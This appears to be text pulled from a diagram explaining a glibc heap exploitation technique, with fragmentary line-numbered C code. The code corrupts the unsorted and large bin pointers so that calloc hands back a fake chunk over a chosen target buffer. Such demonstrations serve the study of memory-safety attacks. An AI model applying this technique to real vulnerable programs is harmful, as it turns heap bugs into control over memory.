 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
shift_amount=2
fake_chunk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
fake_chunk
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);